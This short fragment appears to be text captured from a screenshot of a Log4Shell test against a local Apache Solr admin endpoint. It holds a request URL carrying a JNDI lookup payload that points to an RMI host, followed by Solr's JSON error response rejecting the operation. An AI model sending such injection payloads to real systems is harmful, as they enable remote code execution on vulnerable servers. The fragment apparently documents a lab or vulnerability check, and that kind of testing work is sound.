 127.0.0.1:8983/solr/admin/cores?action=${jndi:rmi://192.168.110.10:1099/cy5lyr}
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
responseHeader:
status: 400
QTime: 0
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: rmi://192.168.110.10:1099/cy5lyr"
code: 400